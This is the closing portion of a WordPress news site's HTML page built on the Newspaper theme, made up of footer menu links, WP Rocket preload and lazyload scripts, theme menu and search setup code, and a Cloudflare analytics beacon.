<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#"><span class="td-blm-menu-item-txt">Privacy</span></a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17889"><a href="https://nimbletech.org/"><span class="td-blm-menu-item-txt">Nimble Tech</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="#"><span class="td-blm-menu-item-txt">Advertisement</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://www.techbrains.me/contact-us"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69821a0a2838c
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbrains.me","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1769815379" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1769815379" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1769815379" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1769815379" id="tdDatei18n-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=1769815379" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1769815379" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1769815379" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_39';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_39');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#ffffff","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_author","style_bg_space","style_general_author_box","style_general_author_box_specific","style_general_loop","style_general_module_loop","style_general_authors","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.techbrains.me/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c63064ff96a4cc889ffb3e98dac7090","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770134026 -->